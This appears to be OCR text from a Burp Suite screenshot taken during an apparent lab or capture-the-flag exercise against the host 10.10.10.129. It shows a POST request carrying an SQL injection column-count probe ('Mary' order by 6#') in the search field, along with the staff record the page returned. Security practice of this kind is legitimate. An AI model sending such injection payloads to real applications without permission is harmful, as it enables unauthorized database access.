 10.10.10.129/search.php
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Example.
Home Display All Record
Search information
You can search using either
Search:
Submit
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × +
Send Cancel < >
Targe
Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.10.129
10 Connection: close
11 Referer: http://10.10.10.129/search.php
12 Cookie: PHPSESSID=483tjdc03hgdkvbnrtijc6ic08
13 Upgrade-Insecure-Requests: 1
14
15 search=Mary'order%20by%206%23
Response
Pretty Raw Hex Render \n
Example.com - Staff D
Home Display All Records Search Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
Go Back